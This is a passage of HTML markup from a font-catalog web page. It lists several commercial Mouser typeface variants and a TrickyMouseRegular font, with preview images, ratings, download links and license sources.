<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/NMY_Mouser-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/NMY_Mouser-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1223627"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Mouser-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Mouser Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Mouser Bold Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Mouser-Bold-Italic.font"/>
					<meta itemprop="productID" content="1223628"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/M/O/NMY_Mouser-Bold-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="555" />
						<meta itemprop="ratingValue" content="2.65" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Mouser-Bold-Italic.font" title="Mouser Bold Italic Font">Mouser Bold Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill">
										<a href="https://www.whatfontis.com/NMY_Mouser-Bold-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/M/O/NMY_Mouser-Bold-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Mouser Bold Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/NMY_Mouser-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/NMY_Mouser-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/NMY_Mouser-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/NMY_Mouser-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/NMY_Mouser-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/NMY_Mouser-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1223628"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Mouser-Bold-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Mouser Bold Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="TrickyMouseRegular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_TrickyMouseRegular.font"/>
					<meta itemprop="productID" content="1418921"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_TrickyMouseRegulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="104" />
						<meta itemprop="ratingValue" content="2.89" />
					</div>
						<a href="https://www.whatfontis.com/CF_TrickyMouseRegular.font" title="TrickyMouseRegular Font">TrickyMouseRegular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill">
										<a href="https://www.whatfontis.com/CF_TrickyMouseRegular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_TrickyMouseRegulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="TrickyMouseRegular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_TrickyMouseRegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_TrickyMouseRegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_TrickyMouseRegulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_TrickyMouseRegulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_TrickyMouseRegular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_TrickyMouseRegular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1418921"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_TrickyMouseRegular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">TrickyMouseRegular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Mouser Light otf (300) Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CR_Mouser-Light-otf-300.font"/>
					<meta itemprop="productID" content="1558146"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-Light-otf-300a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1" />
						<meta itemprop="ratingValue" content="5.00" />
					</div>
						<a href="https://www.whatfontis.com/CR_Mouser-Light-otf-300.font" title="Mouser Light otf (300) Font">Mouser Light otf (300) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill">
										<a href="https://www.whatfontis.com/CR_Mouser-Light-otf-300.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-Light-otf-300a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Mouser Light otf (300) FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-Light-otf-300A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-Light-otf-300A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-Light-otf-300a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-Light-otf-300a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-Light-otf-3000.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-Light-otf-30001.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1558146"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CR_Mouser-Light-otf-300.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from CreativeMarket.com)</span></strong><br><p class="small">Mouser Light otf (300) Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="content pr-body d-md-block mb-5 pb-2 ">
						<div class="container pt-5">
							<div class="text-center">
								<br><br>
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_5">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_5" });
  </script>
</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Mouser Light Italic otf (300) Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CR_Mouser-Light-Italic-otf-300.font"/>
					<meta itemprop="productID" content="1558147"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-Light-Italic-otf-300a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1" />
						<meta itemprop="ratingValue" content="5.00" />
					</div>
						<a href="https://www.whatfontis.com/CR_Mouser-Light-Italic-otf-300.font" title="Mouser Light Italic otf (300) Font">Mouser Light Italic otf (300) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill">
										<a href="https://www.whatfontis.com/CR_Mouser-Light-Italic-otf-300.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-Light-Italic-otf-300a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Mouser Light Italic otf (300) FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-Light-Italic-otf-300A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-Light-Italic-otf-300A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-Light-Italic-otf-300a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-Light-Italic-otf-300a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-Light-Italic-otf-3000.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-Light-Italic-otf-30001.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1558147"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CR_Mouser-Light-Italic-otf-300.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from CreativeMarket.com)</span></strong><br><p class="small">Mouser Light Italic otf (300) Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Mouser otf (400) Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CR_Mouser-otf-400.font"/>
					<meta itemprop="productID" content="1558148"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-otf-400a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1" />
						<meta itemprop="ratingValue" content="5.00" />
					</div>
						<a href="https://www.whatfontis.com/CR_Mouser-otf-400.font" title="Mouser otf (400) Font">Mouser otf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill">
										<a href="https://www.whatfontis.com/CR_Mouser-otf-400.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-otf-400a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Mouser otf (400) FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-otf-400A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-otf-400A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-otf-400a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-otf-400a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-otf-4000.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-otf-40001.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1558148"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CR_Mouser-otf-400.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from CreativeMarket.com)</span></strong><br><p class="small">Mouser otf (400) Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Mouser Italic otf (400) Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CR_Mouser-Italic-otf-400.font"/>
					<meta itemprop="productID" content="1558149"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-Italic-otf-400a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1" />
						<meta itemprop="ratingValue" content="5.00" />
					</div>
						<a href="https://www.whatfontis.com/CR_Mouser-Italic-otf-400.font" title="Mouser Italic otf (400) Font">Mouser Italic otf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill">
										<a href="https://www.whatfontis.com/CR_Mouser-Italic-otf-400.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-Italic-otf-400a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Mouser Italic otf (400) FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-Italic-otf-400A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-Italic-otf-400A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-Italic-otf-400a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-Italic-otf-400a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-Italic-otf-4000.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-Italic-otf-40001.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1558149"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CR_Mouser-Italic-otf-400.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from CreativeMarket.com)</span></strong><br><p class="small">Mouser Italic otf (400) Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Mouser Bold otf (700) Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CR_Mouser-Bold-otf-700.font"/>
					<meta itemprop="productID" content="1558150"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-Bold-otf-700a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1" />
						<meta itemprop="ratingValue" content="5.00" />
					</div>
						<a href="https://www.whatfontis.com/CR_Mouser-Bold-otf-700.font" title="Mouser Bold otf (700) Font">Mouser Bold otf (700) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill">
										<a href="https://www.whatfontis.com/CR_Mouser-Bold-otf-700.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-Bold-otf-700a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Mouser Bold otf (700) FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-Bold-otf-700A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-Bold-otf-700A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-Bold-otf-700a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-Bold-otf-700a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-Bold-otf-7000.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-Bold-otf-70001.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1558150"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CR_Mouser-Bold-otf-700.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from CreativeMarket.com)</span></strong><br><p class="small">Mouser Bold otf (700) Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Mouser Bold Italic otf (700) Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CR_Mouser-Bold-Italic-otf-700.font"/>
					<meta itemprop="productID" content="1558151"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-Bold-Italic-otf-700a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1" />
						<meta itemprop="ratingValue" content="5.00" />
					</div>
						<a href="https://www.whatfontis.com/CR_Mouser-Bold-Italic-otf-700.font" title="Mouser Bold Italic otf (700) Font">Mouser Bold Italic otf (700) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill">
										<a href="https://www.whatfontis.com/CR_Mouser-Bold-Italic-otf-700.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-Bold-Italic-otf-700a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Mouser Bold Italic otf (700) FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-Bold-Italic-otf-700A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-Bold-Italic-otf-700A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-Bold-Italic-otf-700a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-Bold-Italic-otf-700a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-Bold-Italic-otf-7000.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/CR_Mouser-Bold-Italic-otf-70001.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1558151"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
